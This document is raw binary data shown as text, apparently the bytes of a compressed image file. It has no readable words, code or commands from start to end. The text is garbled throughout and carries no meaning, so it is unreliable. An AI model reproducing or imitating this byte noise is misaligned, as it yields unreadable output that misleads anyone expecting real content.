k�PAd��dn��O8Q&R�Hb�����W�Ѐ��i@��tP@$@ ]>!	9d�R ��*JS]e��y�Q��(�>� z�TQ��|`4d��Lp��j/`�f Nt��A�9��4ll0Y��RF<@ �Vr Q'�@��@����j�aU0bkZ{D�?,�����Os��uG@�d�
\p�2�k4�U�0@�Q2�'�tA��K]'x@bH��PLa
 `�G��6��,��w�h��v���<�ɉ���a���!lp�M�@�W=YACPP�U"�D����'m��$M�FQ�Tq�����Np �TpCdX1�\�bV^��O��g͂��\>,���#��	3+���.��q�["���	&|��D�}���� CDT�?9 O��C���?Ӏ����]:���+M(�i
��$��:�u �@ #JM�&c��ݡl)K�� ����(L�	�S&� 2ȁR0��|O#�z�7*��@XO���&<�
�x�?�
x�� (�����$�e0�rE�#��S�o����2xA$�&~�S$�B�J�x̣n�P���_(��V4�%Y���A:i�8� H����4G�+�cA; (�����') �@�)xb
'�j`��?3  �b�$���w0�������(�1�p3 $�e��t@�4�A���4��	mp���P���0����/���ӐX� N�<� '���|�$�#J\�22a�b9���	u����dZ [��"�/�@(��n�͵	� ����ȓ��Gx#�A��6��P���ih�:�B(؀���1AI�\� ���.�\G���n4p  �Ip �!� ����`�;
EE���-���v��$p�$E�A	
`@�(>��H`(��J�
��6�I��Vp�'لbŧ��@
`��� ��l0@(a�0�#
00���F���BRIa3��4 �h�;��c"��d��,� ��+�a��hǰk� f��#�)%�AO�!	(�"H
$Ѓ(��g8�f�~S0jS7�J�m���p�>�H�A�'�m��H��yF2�Q�N]�A@� Ѐ4����WC �	h�����XR�4�`	�eX�@	jp+��M��d��G�I 
d��
�@\��k�8�
��'��86��Dds����-i$#��Y�RH�xƳp��.�A���U�
1�&�B 3h#�C	0���

��0 �0p����D���4a/	~ e��(H�
]��� {��
Z�P`�� 	R�g*k� K����{ ��kNa[��* �'����]�aTV����/|�
Wh�v���@��%��$M0<�Pgj	��>5�v|��,��YȂ`@�$$�
R�� �(��*(��k`#��'�0���i���#�)D3�!
�y�:�f�a�3@!@���p�u�@��R @x] R���L�.�P��ĉX�-�u��(a
YHV @!�b����1��Q��
J�!98������0Ga��`8$��9�<p@
@�g�B�0�B+]���\hn��$8����� !U���@>�IqSX�B��Գ=����p�1B�@"Q�@�
6���70��a���#�j�{4/�'���̕s($A8�p ���_$���tK3�;8�� ���n
@72ph 4��\��%�>�۰U@{�{�GK��P`Yb�ɧ|�7	��X���9P�D��tc�p(�gB�`=�`�y���I��f��H�s2@��V_��V`��e�W0�4,_# �vM�1Y�� -FF8�������;���P	�0�t(	�0	�p�%Pp�\pt�KPx��@\7 'b=��;�7�7)n��+@��n��;@��M�y�F`a���N��b<'^>��>H� `��q����^ЁpX	�p	�X��P	�p�h�d�^e^pF��pv� �(�0�pV ���k�te�: �ve�P��X�`�`\�0"TXU�T�2`y�P	��	[#'C� �WcDg@'b]��ww�(������ǈ�����@M�gg"J�xɡ�,��0�0y�#8�@A�(RDx�7`s�5:�'	혁=W(De �e0�@	��5P�<�yC�Ef �	t@�b��7	�p	���l������������:>�:��S��g���3i��aϖ�G>�S�4A8�gk$�S�9�zf��
Spj�a�V�3�oU�T&l�Sj�۰W %�Q�b@�^IT_�%�a�di����p��Ж�p�p	��@T5`!� 8�j0~`�Ȁv0.Y���2��0��v94�m<���U4`�6GP�T�sh"5��2ph���aU.�V d5�Zc��X�y���d�q�	��	�С�
��	̉	q9	��Q1@0P '`]0�����	���`���l�@�v�~�xmw�]pV`k��v��j�;�czM�?�����;�\j�Z*@Q��f�]ydG�ybin�'	):���t�p���	��oI�&JJp!�J8�0ꗏ@�QL,�c����0d�����	m'��)�4�1$�jP�`t�7��i�	���R��(@S�@g� �wG���f RM�bN���;�I	��	vJʪ��0�����#I�t�*	���k�Ѱ"v(7:��i~�g�WM�s�jW�����fA�X�����@;�z����@�TX�f���0�TV` �TS qb���iR0�Ь�`y
�&�V�5 	08���e���7��̃a����0��`)���w~i8���H6B�z�J6�Ǟ���_@	mpn2��$ �pU �����@��	By)� 2j� �� ��#[3Z
�+`Ь�C	�0	���Z� �Jk�e0	���������Ǖ���;��~�d�s�f�3D4�@�)p�s��n��<@>2�_�E�4`h�wH���2p�qB }�j3%PFP �t�10�`~��%[�٘ЄEg0���+�v�a� 4��NV�s�g��A�6 �Rp!�v�c~=�����9P �UE��Wk h] �P	��
��+��,A�!��C� }�?�T�d4 :�@d�J@y�L�0)�wVP���@��/�B��a�x� �� g0Iǉ����&{�v�:�}֞�{'���:P홁(�����+�d�� 3P�&A �����W >�Q ��
���4P!�v=�R�jQP�����'���)D�����
PY$k���F�-��g�)��Zv�� uVP^u;IJMk�G���	�P	rc�DC�e�}�R�Q�ll����#l{�I0��I�!PTpw,|P�|Tqu	4��/�GoV���0� )@�\��XC`;`C�%��'���և�frXM}�~4��a��	��3Rְ`XD�/3p_�q,��� �����U��lTHA	��f'�zw	ӜR@TJ��7ވ�m1�ȏ|��8 ���U�Y	��Z 64�PRhT�I0�9�gV����I�s{�t��p	D 
�p�LP9@��#d�,`P�:�'�\Z�>2Z4
M�0 =���x��I�3�a�PLx���ӣ�;) PP	�����V��C l�L�U�j�'KP
]}���+�X �� �K�5 eP$�gx�'z�n@9 9��&�'k�EŢ%[SV�rU�-��7�C ��m�U@Kp��i��}�?�!@E�y=�ynʟ�,lSM�V�~홆�<f�t�g) Зׁ@����uW\@�F��g( >����UP>j��E͕J%M�'��P��SN`����7ט�-��M6P�gf ��*�NկF6�Mk7�Mj��P	=@dX"G�������`<�8�bF�V���g�z��~ӽ)Pb%&�	�0z��X`��#�-��l���*d��\�a�Z�`R��
��AN��`C0�4�j�H�X 5�*�P���	��qX9�y(�,0=�	� & R�Q&���m�7��) U4 �#UUU��^�{�TFE 9`������;о;H�����ٝ��e�艾�a���N�rHMO�Y�i�R��*0f�	�	we: ��1�5���^lޥ�c�kL>Lʤ7`X�Z�B����A��p�T� D;R@��::6@�kh).��<Gݹ�~ْ��c0Z���P@@������UW6��X�-�	��	�� �еfо� �^VaPqz$`S�Ңj(�)�.��f��.��ћ�����4uD;��f�Sy9gS�dp��G�,��5,����Xpd7ɒ�	Ff_ 	j KLgvkA����*��P	�`	�'	\ ��FO��/�4���D���^Ϥ��`��'@���kLp<���K�]	ώ� ��@����4����	��1�?�X�dc7 �g �emz췲�b0�^�)0�`�P	y�
�@{U�&�s ��Mf��A��	.n��!�ÃIl�@FPn������'P�؀A%�	-!0p�@
3f$դD�L+R�@��FK�0�1�a	�HÐ==UjN��23&L�.]iH��LIat�őVI�,]ĈѪ�J�!6�g�&k�>IJd�'@p�H�3F$q�G/P�����	Qb �'����e�8Q��͜g΄�k�J47`�p�ȃK5u�L�T-�*!���l�PHH�!IM�).t@����[2c�h�2d��@��e�dΜ�L�$�(��À �(�1�r��	P����,��8Ci�	*0�N �PKI��^:� �`�6N�8���V4'��a
#00�
/9n��38�$HI�J�8��0̰"n�����$/���@I0�dv���KN�(�� � � c2��\ ��	 ���Z�
0������I��$Vbi5 p�L)r��*�l�$SIP,��3NP����x�8d�Qn��Ș$�J&iD�A��(BP��)t�M72~%c<)�D
+̠DSJ���k0�F��$��igؠ:0a�x�%&���p�$P �H�'aP�!�\ �}�\� `� 
@a#�d5��U�$

RHK'�$�H�P��d�j�1�d�K0�dX٢��@y�u.1�C�1�*�؃�`�Yk@��g�%@ `��N2�h@�x���
����� 	(!
(8+�h�AMH��}�t���J<I�4���> %H��,�4�J.���O-&�?��1�h�UX!C/���������.̨<c���i��TJ�� �3� ��fG	j��.���0��b�����B�(�������VP�ޔ���țLJ��0�h$�L:ɤV"A<*, �����r[{衆 a�^�b�G)z]�VP��
����0���n#x �5����i�S
tP�� '�B�������i����< �
Z�A=��-a�Ёp��M���D-�X�aL9�_#*�,X��T�B�Ѓ����I��?]A�
Y��B:�I�S�( (��O��Oۀ6p�+`Ď_������	3����4�BF6�%-'�л 8D�0��4���Ubz��A	` ,|����;�
l4����rDX�/~bhb���
 e��t����~��$�3�L��P���H�pq��� ;v#�@���	������&�B0r$BpNτK��D
�tғ��J�+),�"�D-bl\��pe$�"B����&�&Z�xU��/ѕ��q4��A�0�e�S��)%�I�4���v�M�D�O9A� 	��O��y��v� �
� ��n9Q�'B�S
�k�21���֢���8��­��&LvPA�rMc:S ���-o�!c#�)HB
�<�23�Jp������UЁr�n�сy�r�<�`Pi�!���)@��K�O�Y�A� �,�<�[~�
2����1�q�D+ڌj���0�;�	�	b��$���rY�hJ������Y��3�!\8<!����n���6�1	Ta�)���	�K�w6�l�<�B����F'�A
�/ �Z�(�J�M&���p#�f"��F5`qXP�xG���A���D" �ݹ�2��M``��Z�C(<q�\{c�ʲ�/��l���ЄЀf���F�� 
�NZ���@�%((�0��@���	`0�� b��  І�,S7(����A4bd���+^�j��׸�;�������4:	Ax�-G�B�@�Ѝ���4�tp���
���sp4d����PyM�P D���l�+h���>��BP��ߵ$�?`@r��F��:�bn�I�5�� 85�xA�l���0G5�AK�C.�4�꿾��NB
�$�%��)J,7��
*2A�P�nlCi;$!mP��� X���!��=H�����~Ɓ	�w��PI0�v�/�$�i#AP�5~_ӭp�5n���P�5� oW��k]+g��'A���tr�б
\%<q�Kez@&��	h��vX
҄�� ��� ��g�� 
���ju��b|��AB����@�xP�.������l����a"����c��l�b�
�"���D�}�q�ܽ�*���
(�	nr�)�
W 	�`O�!$ظm�"���aջ@�J��h)��#r���((y-�ғ�+�F�A�H���� �{K���b9�K�L{�i��;�1�K�Dx�#��;�z��k-�03J����*�.��ف�*������73 �F8*g(�p�Ɂ&86�* 
��! ����$�
�8�h� �y*��) �i:$/�=3+�J��^X8�8;��j�K؄D��킻t���"���^J�6 ���� ���i� 2# (6(2D#2H�)��0� �؁
��_	�֢�Ё�
��/�<B��)�� ���!��'*��P&�ɄV�g
A���3A�{�q�kx� Y��J"D�1x�-��,�0�� 
�ؠ�h�N�6��3*�	���P��(H�Ҡ�S �3 ���	)0���@@o��0��� �r̰�x�:��P � H�Z��?���KHFX���l�WP���j��k0lp������DP���-�G(��� ���c1�/��* �@ h�/0�x �
���F�2-�(� H�؀0h����X�p+�D�^)����(���@� 	ؚ#1�� � 3��W�Ä+>Xh=�l�_lxl���s��\5��ID�1�F��&���L=P���0�.�*��Ds 4��/�3��J�( k���Ӂ�(�p.��9��kH�,@�Ӎ�J� GH2��s��yR��2HL�BƔ��k0>j ;N�L^��u "���t��2�xH���b���
[
����ۉDB�@!�$J�O�$74�� HK� ��lń4�������3c"�0��#�	�	8Ǿ��!IB�OhL^p(s �k�ɘ�Lj��o��q���O�j�M� �����('�pM
��J��*(�+��n �&x�/ �I��IP�!���
՚�$��(�Ӵ��@��Z�N4&�2|���� �Q2 IA���IF�Q�3�lX���T_8Rl�����L�Kp�'%�(��(H=�6-��,�	p�t Nę�Q�
�gk�i`+�9�p
 Q]i��8,?�
��&
��Q�@���:��� 84��L�LN��|(N#�ox#��$m�V�QL��l�O��(�`�,سX嫂*�&��0�,m�6� �.ȉ��)���� ����<պZ�h�֗��,آ�8:�9�؀�)1�o���!LU=��=�>l.P��q0�q8.Q]�R�{�WD@``1��3-�4�2h 3 �( h6 �ix?((�$s (���	) ��X�"b�X(�S��׭����SBz�C]�
��x1�	l�QU�D>LUOsxM}�N�I�ĆV�Q�@�è���U��L�Ԣ���N���x�d�/���
^ن4�ZD�ê�
�
,���X�,��(x������p�H�"���l0+����D�x�WXP8�Ćl@W!��j0IK��Xh�k�L�A\5����Dͮ�<�px٩XO����<Ip����p^(P�
��� ^Ҵ���%���:L�R��HPnl�DW�U�K8!5�D��8�
��k�W08Wh�K@ߞ�ܸ�Ң�
���'���ly�<��/���A5�P V3���F`,x51�)�V��ٞP�� �3��E�t�J܅Z��N#���T!5a�{ƙ܅baX0���^_���V�̘ �8�#�8!/�Nx�m0/����i�8�5��.�}`]I� G�+��B+:n����VI���1�,a^�@���sMc�LH���F����ڮ|б��#ȁ�����n��m�_QS�Q�0��t�V�V���*�+W��CL�P*���/�@3����+[���L�M;�Z��TP+�j�Ɵ��[΄I��^�F�2 �肠h7y�iI��k�������)V8�
&��1���*��4M3�f*~��g("�:��9cj��pHnT&T�eMSI^�̃{(�ˆ�C�W��;a�
�w��S�e����B�S�FP��]�'�����i �ȿ&�h+8�c�c�
5,��-����h��%+T^y�CK�� \v�\�¨��gX��V��2�뭱=��U�+T��qm�M��nj�
�M��%�9�)P6� �x �6�(����h��0 �O��0P��k�%/���};�Z�
�N���������0l�L�5!5�1O�~�l�Z��Mp1�^�?�K�T@h���G�x
��Ӿ��* ����i����D(0W����f#�X�(@x�, ��ސG�?A�/ �J;�Ŝ����SɅ�� ��1�f>�|�_�~֨�"��� Mx1M�Mh^��,��G �#�������@�3���@����@X��J���1`"(��v���C�	P������.�Js~��K�O8;�6�e��g��<�^{�_���z��A�jp1ӄK�V�-8o OH�p "w�p�<U�.h3س!�x�*����P�+D�"1��|}�0��:90�<+��Sr�7��V�15��w�F����e=��?G�@���ԮA_5@�^�W����M8����+��*���A��� %I��w�*X�� �X (x���r2�X(jZ���"	��5�=G��V�=�Lc��I}��Z(f�s?�n��@�.E��M��`֮�U�V���q�G?��;@1'���#��$P��(���z��X��,� ,�.���X�+���a W� �
xB/�7�m�+LC�=��Q;�lf7�������.�3hA��_��M��VKL@��$����A�y,@���$��	�?��L
����P���Y�A�3�~����0����2@"��ד���ua���SI9�xy�WW{y6�Quk��x����fK�T�t1��Ko!Ӯ-�o�G�!���>,0@I��W��7ZZ�2� D�W���w�J�$؂���[/����}�7������`w1��1�'l�U���W��j����@
%j��aCA�6��d)S,s�ޙ�F��?�0m!�E�&&@H �
#I�P���?�>}�$�R�D�>�Y�g۴L�*I��(� 2X��9	��Qj� AC���b5�d���L�,]�����j�`�%�'ނz�~+S&1d���DF��@g'=���V�^Y3g횽wam��GL+P���@�@;�$a��� /x?q�ĉ�'P�j@��l�J�*ysPL,=�H�Ŋ�N�2�
1�$.����w�{[}x<z�<�
&l8P����w����_�/�$�V��UP�@
�`D��@&���JO�$�I/�p���(D	&M�4�AdT�:�aE7�@�aׅv�5dx�Y��Z���lE�I{�B|���P}��G�5��O�d���R�(��0X�:\>$ш%����%�l�I"[Q+���Qd��ƑƋI�vC
�� �Y��v�%�c��,B�''����N�6XaL:yVc����5�����Pc[%_���		��AuS��C�8҉5)���/��� x�,� �Xl!d��8�0.3e�#9JJi�jI�駟���sb�B����96I[��eM6ٰk���J�Ұ�1H�S� �^8�� ͼ�I ���&�S��:���J>XPA�f+VLa]4� .S<j|L"�v�T����;�#9��H���-����BJNp��L�<���<���	%f���L ��^�E%�d�(�#�9~׳�;��C�9��P�5�����.'��Dd�QaJY��DG���B��%�h+�W�ob[G��'����&g3m�4��+�@Bi$���	"p��V4��8�3�9��sN;�ģN<�͎%>��B60ָSpBd�D�ѭd�]����ߣY8mh�V_���v�lTf?&��9�Ak|�)b�
fD�鰦+�B��������7ƁtЃ�8�<�юu�#eWb�X@>� [8X[*G��f
9�I�`	Nd�~F<Z�R��d�u��W��5�J,�-���q�fPC��h�5��@�D	=XAW(P=� n�̪ql��0�;ԁ=�c�-<Y=쁍,T+�jA�T�E��)�|��@
��[���(��[L�c�I![X*��?@D1R����[��j`�Ո5b�
.n	H��!KP��4�B.@) ���7�!=u�c�},G9���x�#��HJ`HC�@	88'z�)@aٲ�% v	�ȳ��Ib&+�x�E
D�-�n�|]|$�K����,��f��2w�CRZ0����B
0v��ά�4�W�k����6S��z��"�A�|`���`�=h)��y-F��'���P:dc�B��&na^�_�ȝżb��(,.��ZD�w�p��'� ��BA���V�Fs <�4���r�T���9b��mʣY9ՙ�Ŷ�QVȊ;�:	�^�ss�$e�y|>�uP�*U��Ĝ�_I��x�	ɴH��5\�,l�3���$�`�w���`�5@؍sPOz�_��W` C�`�:��x���N�e3��@	ؒB�K) B������J�<ļA 5l�%���jV��ԩ����&����EE�``#�+� �XA,�q��#\�[Mq(w��]i=��a�z�#3c��b`����
�*y�{�K���1?e,)�"�b��|ϧ���u0r|���պ�"�D#� �*~B=o�T�����F:��=���;G�=,���Cl�����d/�
�u���𖲼:�1&����Nv���' ����
��� �R��r�g��&�R��y��]�
t@(��`��8�p�����9�lz�p)sš�x�J�c�<�A�X�E���rJYJ+4E�?J�wR7eyU������v�YP�*��:��S�P�Y�3h�8]�Z�ل`� ��Q�n�B� ��э}�� :do���=�qDs���S��mCG
a �C����n�s!�'c�e�t������c�,@��䟸�@n�T�"	1/"S(X�)H��p|��x�Ӄ!�S"�(�.�t�C�xF9fqp��C�#�7��n|0
C��|5�lvB�M	�f�h��&���L"Bb�@%5pyk��e0����$�&����C���D� X��э`�>�P�(q�g���ȅ)ʁ�Y�b� G)f����� G�q1�n�#+������$��
���Y��B���
	< Z������fkp���琟b%.��W�b�?�����4pd���0�F8C.��!��-��3��(�B8�^8�z�����^�-�,��5��$�N]X������e �A���s�W�� ��%����h��`���E�$���D	�@@@X��9��-C7܂,��)����\)t�,x�,��,|�K��y��1W7|�<Ă����b]Y��ȎM��= ̀���s��Z]��9�`O�d�Ր
݅���B��Z���@	���)@%�-l!.����)X�(�B)da. C.��,H�ڹTک���3�� �!;Mcل��a{�؎9b�W|UN@�Zy 	@��@��`u�v0
m�%��R��v$�$BA�Yb
� 
 X6�B)�B.�B(��!��(ģ)B!�,xC)l�,x�����͂@~�*XXT�h���bu ��1�X
��d�s��bQ@8<�� �$��T�D��Ő\B1� [�p`
�� "�C,��)�c;>!<�H����*�B9�#
���"0t��~�9� �!C� "�H0
��M���
RdV`�Z�_<�L ��Ȁ�@�"�<�qBS<M<u�B�N��� )�PC3�$��)�+��*!�@�(�B7��*��!�B.�en��,�.<�.�@�;�B.|�7��UG����E  �l
�� �l"�B|F*�AVX�X��$�YN��#
�� ��¥�\�E��&b,Ă���
�����@:�B=f)�*�"$�cB$��*�<�-�-�yz�3<C>ښ�=�i��,�)4��@k��k�"HB���m�f ^*�o��A4���l�	���t�[N�s&DY�^*DuA��#Y@d�7<�b�bN�B*fc>�z��!�=ڂ)�'~�3x��-�s��-���9� [� ��lJ�
c�>(r�RXBG����� $ 0 qn X�	� $ݐ!6�<�S`i��h ,�^Bx��@5�.��<�dN�($���e2j��ar&��7�^9�0,�iނ/� �Ư�H\i�2�mB��&��1�M�@0@�Y*�hd	�i��[aУ0IY4��6�+�$���� ����d��a�aR��$�!B�zkf��)t�fz��ݚ�y8h�N΂/��C+X@�`�А$B|(>9°&��^Ͱ�(L�p $ H xT	��rV�Z]ǯ��k���@@A}^-��7Lf)j)T��J�́B!����:�����k8Tj0��fr�B%,�,R��@8������Ebt)����Dx ��'��H@ЪT ㄀Gb^Mb�j d��
kb���|��$ 	��~C��d*%a��,��3��.�$.$�gy���B �����.xC���9h��� m�bAl&FnUԢ�h	lԫ@�'t���ۘ�$�T ���.'�8J{���Yh�BhA�YA��@@�;�-0Lݡz΁-؃-����(4l/8�m�v&�뭁��_K��5��$X�
ЫP0�vl,lR'�&"t0����NC3\C� ,H<�|�`��@�‚��8�`�A��o�,kX��� ,�"�C7�a�Q*n!��.H�,�ԁ�!@4�'8,�,�'����U �����s�Cs���(@<�� �D�S���\�$���@`,�6`Cd%dH���0 ` � u<0D��* ���Tp$�\�*�8��,�0S�)l�!�A����OJ�-�C��������^�a7 ��0�/(�*�Ni�b4��f�a��0QqA� p�5��5@�8��4����(�����1��`�$���Z/����dR$�h�B8Hk$r��Z���=��Ⱂ~b8T 9��o�2 �C=� �$�A�ک����xA�@� 8�-�5��9�C#x��H�r����1;�@	O�B,�ܐ��;�z.P3���-��e�B"��������=tC�ҧ�}��Zr&��&���;Tô�@ۀ�.>��W�D�@t,X�78���%8�����  E�@,=7"jA��S�{kxW��,  ă����C��<ڬ-B�l�0���+�N�g�#0`SKa������LɃˌK���A% q(��<
Nd�$�!9UC5��9�&8�I��l��Y?��@��/]�8��H�l�"	(�&�C��5�F!$Ba`a#�/+@�cҁ��c[�dK�e���	.�C0d��}�=d�xEh���(�B 
r�s�>N"i�uq��8@u�%�$6A0 pK�T��`@/�<�,�A!��;Q�oUS���,lw6v������e�,+죐r��7f��w9x�9�7:�C
P@�����
�DX�����lA,�#�����P�C't�p4B\�\�8@@�idxĀ'AT�V��`��5�]+��B5��_�B��c<.�w��6w�y�M��*`�z�wr���-\7�g�Q��vN����^2�X�D%�=S�;��C;Ԃ�� ؍��4��C�p�@���wQ�)���Ή��GW@	�_���I3�<�$+�,�ʴ��T���s)�'}�g�!�^  ��������8���/L�鶶q�5E�X)��	(1e��3�{ఐ
��q���kBHD��@@ h@�z
����L�)er8Q�,�O��p9`S:ó����z&n���(z��A!T�x�*�c0�P9�칟{���V�L�@`��}�dATQ"E�'�5PC5@O_ǔ
�C
�������@	Xx8@���W��3�_�P�LX(H�_�|998;ա����!t� �˻,��L.!��|��y6�|0����з�",� <D��y��u�h��g�5T���T���k�<��<����(h�?P<@D@��@�ۄ;��A���&���$�_3\�����=w#���A�v3�~8�B�) �C:�;�@��7̂G��
�Ev>Ā ��/�BA�6q�6Ń�~*���~&,B|�@(  (d��ѣG+X�D!b�"2X�����(z�#,\8a�u��C� A��㇡9?輑I�9s�b���*Y����i0 O�>��j�p���PPJ�6��ɢ��/��a��۷q���]�nn<yw��K��o�Q�-Rˉ ppP=�P�2�a%J�(�b�E�5t�Q`�8�(��̕K�!?����&�8oA�9G��C����dS�Q�6��[�s[,��acŊ[|��a�U�o���]7W];u���S��n_��'�$e� � 0�QC{��P,{H2l8!�iب *�&�YnI-�nN9��B��(?d�ÐS� �?ޠ㐘XI�\�2�8� 0�.�`�!g������jPb�L�	��o�yK<��I��x�kr��l�Dт� H,��TX��X���,Ѥ�Xb�$�A��h-qn9�[d	YD!��B
�D698��hX4���0�S =��`�����������?[��(2���qP�F$r�R�U&���ThE�Z��K�� 	�
���.�@<��GTf��YU�U%�V �A��gqQEs�e�R��P�9F4D�{�%ў5�?bŔ<���ҦN���n��&\&��
Z��%>�e��;�s�[G�%��X��d�u�Zi���F)9>G���0"��| $Zfy���d�YUh�e@l�RJ�6��fI�HZ�#PH��I]V�A�9t��C�$��RL��`�yf_)���p��f�<���i��;qʉK���Qg����c{�!��[E��/��d�FRP@�
(��XH�lgW�<YJ��EzɄ�ST�s�{y.���צJ��[�1D���h��9^E�Sdѥ���6��ߩ �&�aIؒO���-��֛<��\�z�Ǟ�K����$�M��

��QJ)�v[8��
]*ET���ϝ�~�"WkzS�A���p� �� �p�ǔ~-o�PE7h�9R�B����s��Ql.���Wz���!#J&���*jʄ&��0b�XE�n��U�iO9c�!V�3Y�����V���I6:�M�A�1]?!�(�W�����p#��;݂`���>��q�P[G\��B����3���nhC�)n��D�4�R���Gٺ�-p���q�)La�pq�)t�����n^~�	�v'F�̡r0D��H<��MrFo��Y���H�/�ǼUL�8��d5�Cz�H�ѷT�����*iD��c��.Jњ3��h��E8��wZ�\� Zk\�.}fh^t�Mo�š�s��%0�)LoS��/ J���bt�Kƺ'Mz�o��&6����&R�<�7��y�#l��M��Y)]h�)�Ѕ�Ir��5�WL��Oҁ�.9D*�6�\<Ϙ����:`,��(�U��C�����ю�Ud#E�>�����<��x�C��W.�X@Y,`h��)�VQ���od#/�	�C[ː�DV�YЂfw��R!TEM���Dρ�s�I��<f(�z���W]+&e̬�4��e!���k��1���߷�I�`����I1XRĄX��b2�% �P�4��RP��ފV.訧8J�$S�:�1Ӟv�km!�	�������YE��\ԓ��hV�wZ��%�|n:gA\�Sy��.VѧE��������6jk��K#����o���ljR#p���u^4j�jz/��k�<hk���p"S�K �FK��.�(
������<�Zaa��� EKۚ�|W~Үa��%�C0�bdiU���8b�0�A��״�}m���Z׶v���l�q8R\SJD^ek@�T���~RE(1�U$mBT���z�.����$�
�U��J���/,a�	���"D�{B�����;/� ��z6��/�&�G��M')�э.�� me;�j���E��3N7O�2r�F�5?�Y�»���$��2=H�e.����Qפ�Y��Ug=�S�S)9�mc�ǆ|�<`(hC:i !�   ,    � � �   	$'5	
$'%++,&334:;84!5!<!;+.!<#$8&'2%'CIE"U&D"V&C"$J$%D&*K&*D*+K+,H*&R,-T((K2.U1.L-1F-2S-2Z-2M23J78S34Z45\96T59[59U:;\;<U;6|(:b<=c79i50l-[A<dB>vE>\=AS>Ac>Bj=Ez7JmD]BCXFG\NQdCDjDEkIFeEIkEJeJKlJKdIFrLLuIIvQNlLQjJPtNQyLTmSSiVXuSS{TT|UYuZ[|Z[yXWkQN{^al^a|ccn`bya]�,=�+F�6G�7K�;S�2T�8w�5n�5c�#z�'x�6y�,r�({�q�JV�VZ�\\�_^�XV�VW�FM�L[�[\�V\�X]�a^�a^�aV�c]�d]�g_�]a�^a�Ue�Oi�Kc�Yc�Mr�cc�cc�ei�kj�ih�dd�if�lk�nl�hg�qm�qm�mq�st�ss�sr�zy�po�bd�mf�jf�ek�jk�mm�eg�rh�rm�nr�iu�ut�zz�|{�yv�ts�wv�mt�{u�{z�xz�rs�@|��~��}��Ń|ʃ}ɇ}ф}�9��8��4��2��-��(����H��x��~��}��w��^����������������������������������˄�̊�Ɖ�ҋ�ӎ�ԇ�͓�Ɠ�ӓ�ؖ�Ș�Ԝ�ؙ�ˊ�ܤ�٤�͠�⪞٪�Ϋ�䭢諧봦���賩ﺳޒ��·�ý��������������� @����"� �C�0�t� � �2J�B(y Q@17$�x �%�48!E� � Jp�����<ˢFU�l��W�2c��*��|��ɳGY:'
P@���<�� ��&4x��ǻ2'�� ��	�lB��5	20Xq�54
��J
(��q��4ض�WT��C	�"u�B�:���[�RUVV��:ǥI��'�8�" A��
<ذ���z��,� p�\SL76!а4��)N |@��m��D@�8x_ d�G��&^�0�I�ep�O��ۇx�U��cb?%�c">z(Ct�7�=\P�p�A����A� �I@�Q�R�A�bM�\�	 �� dW�@D�u@Q�d@j��&�����K4�P�v,�[ ��e��Ϡ��1c��UQ8`A@`��>��WA��!�O��Ŧ"��GPh4� �~�� �4D�gP���A1���U���$�z!P z���U|�ه�{رO�(
�>�5�(&PPC�;��I�_�Jd k�!�\�z��ݕ�bD���>#N�l���pvpE�]~�Q�����	z�!�� ꙇ��㏊���(��n�d=w�5�Pp 'w4�p���Vi�x*��D]�` � �������cQ��<tQE9������ZM� wx2�d�a�)�#I%%�̡����0�
,|�AI��>@��x�K�4Qi�R`  ���Z�A�ka�@�ET�!� c�Q��U���X6i��kMtg�����qs���$��SI3y/��qu܁�	���
]�px����kE@F|h������R>X����k TmPR��ц�
��yO�Z��),AR��z����}�ݱ�c��CȢ x�� �GB/��]8����c�+]�  0B�`� ϘF7Đ����8)�L�$Q0,�/|�lA n�%� ���
� �!��:`�y�0�Gkip� <=�+e�C%HH�:�0I�R��xi� �
� 5,LF�H��PA5�1R�!$1S<�?��4�R�p��@� H~���+ ����@s�kӰ�S�6��*d��?�a�b���
���')=x!I� jV�S4@��
�SăՀ�#@�j��?!�6�-+"	8�p������A
���@��J1c�4�����  `AFP�_�An&2�DC؃��*��� ��\�P�S��	d�$�B5�����
�x�f������L5�A^a+�R �� �+P�
bp��R1�������	�C�&�U 8@��X�y��8�4BZ��'h����.ㇱ�	� Y@C83����	Op �G;�� d��s(�?(j
�0�V��(� F��!�>�=���8�u�>��U�f �	Aw���@�� N�9�%�@��X����v ��Z��$1��|L�+����_^�S`50
bI
a	=X
�{�4 �4��|������Ck%JĨ'kw P �ȶ1���Zp�'d�
a���0&	��&���D��͏>��D.��0�`X���\p�&�A�`��2�,�P� �Inr�<��p���טw��(B�
8���f0�	�?x��Ѕ�3tC���}����.A��8��JŽ����	��
x�Ƌ���` tYi#, �FAP��^�*�rr���	�@mj퀏A��� ���0�0@�*ȁ�U]�\ -�����Zw9X���k�D�� �L� h]Q���
���P���(H��`�/�nV��Z �$P�N����B��LB��-�CN��n����{�00�Haհ^�fp4�9�� ��@
W\T�N�7а�T�U�O�`0HS �*�n��k��%Ժ�?(��@�1��@'C븠p�+��P��4��m��$�s����̫NЃ��`���H�]0���p]��@ȁ�1�SĴ-�A�_��T�͚���PC�9� Q][�"�&s�x��v��֑�D q�K<�d������� $�Z;H�������z8�]�c�zz@#��j0C���.��Fx�b�~pc�h�i���h�`	�E|s�!�P"�3)��\��pA ����?�1Q�)�@��	� �BM��ӱW	�<z I v?0��c���f@|>�3�k. �e��	l��l7Cl`O���8w�Y0ChB ޥ$�ly�IP�I�8�@T�c�>h	��B8�A�y�PU�$g-�PI@dv�Z��� %�u���:��P(�_À��>�kj|�.bn@
PT�0�h 5ϖɦ�3Ŧe U4�J��pI UPk�6k]���X�\��P���	�����	��	��@x	� 4�Z��EFM�zY(U�iƀ�PkY0v*�j��4V4"x?�	� ��@
@�@c�h�Ӡ���70}7�`�
���Y s� �c�	_�_p��h�v�]@d�g`	��	�����	�x����GO�C�0� 9�V wP	v�A�w2����aWv�f_gsX`L0n9`
�
�����g�cpf���I X�e u4)=7 i5��P<���s߆?te F9������w���@
�������K`�uh?�L@~0	�`Ǡ��6G�i���* �hX v(�IcS�.�c���+`6�VPKp
��PO �9p9���myj��V���p�(�CYeЈ\py����	�P
���P����	FHV@�S0pY6���F�ɠ��`h)Q�p2�T3@k3 �X�V�n/0iR@2�T�	�`	b��g=��X`
���	X�t�5a2�	7�] D>�j��㙞و�xy����P
��	��`��ɏ_�5�� ;�Z��w�Z��$	\�o��gWm]�R�Z��e)T�u.�Kם9p.-�XCd
� �Y�`W����hH��XjPfP�f`��9k׈��y��	�	
�P���P	
����@��P ;�Zp	�@s0��`���i�r�v]ɋK�n26V@|*-�@.?@�90���`	��	���qf> �U
x*�g@
�������:�p_&�^#�v�����	�@����א�@�P��Z
���d0/�"@ 9�@P��@� jҰU�2i]0iY��R�4�蕧|ʧ���@K�=P�$�@
